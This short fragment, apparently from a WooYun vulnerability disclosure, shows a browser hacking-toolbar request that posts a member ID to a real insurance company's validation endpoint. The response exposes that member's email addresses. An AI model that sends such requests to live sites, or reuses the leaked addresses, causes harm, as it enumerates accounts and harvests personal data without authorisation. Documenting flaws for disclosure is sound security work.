 Load URL
http://www.newchinalife.com/jsp/validate/validateForUser.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
c_memberid=leipeng
{"showemail":"g@728126.com<linhebameng@1279126.com>"}
www.wooyun.org